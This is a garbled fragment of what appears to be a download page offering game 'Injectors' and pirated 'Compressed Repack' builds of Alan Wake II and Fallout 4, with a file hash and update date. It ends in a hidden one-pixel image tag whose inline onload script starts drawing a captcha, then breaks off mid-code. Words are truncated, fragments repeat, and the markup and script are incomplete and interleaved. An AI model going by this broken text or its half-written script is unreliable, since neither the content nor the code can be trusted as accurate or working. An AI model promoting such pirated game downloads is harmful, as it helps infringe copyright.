
Related
Projects
يونيو 18, 2026
Injectors
يونيو 17, 2026
Injectors
 Stable
Alan Wake II Compressed Repack
Fallout 4 B
Clean for Desktop
Full Game 
ad More
📊 File Hash:
63c16b51b6be52a63e7e88a9c13b6dd8Last
8dc1bb713d
update: 2026-06-12<img
La
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
a:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
style="display:none;"
onload="window.genC=function(){var
onload="w
');x.clearRect(0,0,c.width,c.height);window.cV='';var
mentById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width
'ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var